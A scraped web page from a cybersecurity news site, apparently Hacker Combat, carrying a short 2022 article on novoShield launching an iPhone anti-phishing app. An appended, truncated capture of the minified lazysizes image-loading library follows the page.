							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>novoShield Emerges From Stealth With Mobile Phishing Protection App</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>September 14, 2022</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
										<li> <a href="https://www.hackercombat.com/novoshield-emerges-from-stealth-with-mobile-phishing-protection-app/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="1375" height="919" src="https://www.hackercombat.com/wp-content/uploads/computer-girl.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="computer girl" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/computer-girl.jpg 1375w, https://www.hackercombat.com/wp-content/uploads/computer-girl-300x201.jpg 300w, https://www.hackercombat.com/wp-content/uploads/computer-girl-1024x684.jpg 1024w, https://www.hackercombat.com/wp-content/uploads/computer-girl-768x513.jpg 768w" sizes="(max-width: 1375px) 100vw, 1375px" /></div>				</div>


								<div class="the-content">

									 
<p>With an enterprise-grade iPhone protection app, mobile phishing defense firm novoShield has come out of hiding.</p>



<p>According to novoShield, the new solution was created to shield organizations and end users against the rising amount of phishing attempts.</p>



<p>With its <a href="https://www.hackercombat.com/best-ransomware-protection/">real-time protection solution</a>, novoShield seeks to address the considerable rise in cybercrime, including phishing, brought by the Covid-19 pandemic&#8217;s migration to remote work.</p>



<p>With the help of on-screen indications, novoShield&#8217;s solution keeps track of mobile users&#8217; surfing activity to spot harmful websites and prevent them from accessing them.</p>



<p><em>“novoShield&#8217;s pioneering technology tackles the threat head on, taking the guesswork and security risks out of the equation without sacrificing privacy, mobile speed or functionality. We are excited to launch our first product and enable smartphone users to continue to work, play, and connect on their smartphones at home, at work and everywhere in between without risk,” novoShield CEO and co-founder Bat El Azerad said.</em></p>



<p>According to novoShield, the application runs in the background without recording web browsing activities, processing information typed into websites or disclosing information to outside parties.</p>



<p>NovoShield hasn&#8217;t specified a release date for the Android or PC versions of the product, although they are reportedly also planned. The Apple AppStore already has the iPhone application.</p>
				                      				                      								</div>
																																
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/fbi-issues-warning-about-increase-in-attacks-against-defi-platforms/" title="prev post">FBI Issues Warning About Increase in Attacks Against DeFi Platforms </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>August 30, 2022</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/vulnerabilities-in-the-iboot-power-distribution-unit-let-hackers-remotely-shut-down-devices/" title="prev post">Vulnerabilities in the iBoot Power Distribution Unit Let Hackers Remotely Shut Down Devices </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>September 21, 2022</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novoshield-emerges-from-stealth-with-mobile-phishing-protection-app/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27974' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"27974","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13
body_size: 7701
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var 